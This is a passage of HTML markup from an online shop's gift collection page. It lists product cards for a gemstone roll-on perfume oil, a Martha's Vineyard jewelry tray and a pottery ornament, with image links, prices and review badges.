      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/gemstone-roll-on-perfume-oil-amber-1-8-oz" aria-label="Gemstone Roll-On Perfume Oil, 1/8 oz. Fragrance"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Gemstone Roll-On Perfume Oil, 1/8 oz. Fragrance" 
  class="image__img" 
  loading="lazy" 
  width="2048" 
  height="2048" 
  src="//stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=150 150w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=200 200w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=240 240w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=280 280w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=300 300w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=360 360w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=400 400w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=450 450w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=500 500w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=550 550w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=600 600w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=650 650w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=700 700w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=750 750w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=800 800w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=850 850w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=900 900w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=950 950w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/6784fc15da0e8080b3f89a8755af57a3d8dad0af9243e7bb9de481e7f77f7a0d.webp?v=1687497631&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2048" 
  height="2048" 
  src="//stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=150 150w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=200 200w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=240 240w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=280 280w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=300 300w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=360 360w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=400 400w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=450 450w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=500 500w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=550 550w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=600 600w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=650 650w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=700 700w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=750 750w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=800 800w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=850 850w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=900 900w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=950 950w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/c1959069855617ced6cdb2de11f87a5ae8ca883eda16cfbbec984b29422f48df.webp?v=1687497631&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/gemstone-roll-on-perfume-oil-amber-1-8-oz"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/gemstone-roll-on-perfume-oil-amber-1-8-oz"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/gemstone-roll-on-perfume-oil-amber-1-8-oz">Gemstone Roll-On Perfume Oil, 1/8 oz. Fragrance</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$69.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-keepsake-tray" aria-label="Color Wave Jewelry Tray, Martha's Vineyard"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Color Wave Jewelry Tray, Martha&#39;s Vineyard" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=950 950w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0023_ce58adae-6f6b-4f4b-aaa9-2362c24af0c1-165745.png?v=1668191796&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=950 950w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0024_c5b747e6-ada1-434c-9f5e-b994c626b4db-177033.png?v=1668191796&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-keepsake-tray"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-keepsake-tray"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-keepsake-tray">Color Wave Jewelry Tray, Martha's Vineyard</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$42.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            3 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #759199;"
      aria-label="color Teal"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #0903a5;"
      aria-label="color Cobalt"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: violet;"
      aria-label="color Violet"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-ornament" aria-label="Handmade Martha's Vineyard Pottery Ornament"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Handmade Martha&#39;s Vineyard Pottery Ornament" 
  class="image__img" 
  loading="lazy" 
  width="2000" 
  height="2000" 
  src="//stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=150 150w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=200 200w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=240 240w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=280 280w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=300 300w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=360 360w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=400 400w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=450 450w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=500 500w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=550 550w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=600 600w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=650 650w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=700 700w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=750 750w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=800 800w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=850 850w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=900 900w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=950 950w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/image_c6ca2a39-06f1-4839-bdb0-434216aaf2d6-878810.jpg?v=1694461989&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=950 950w, 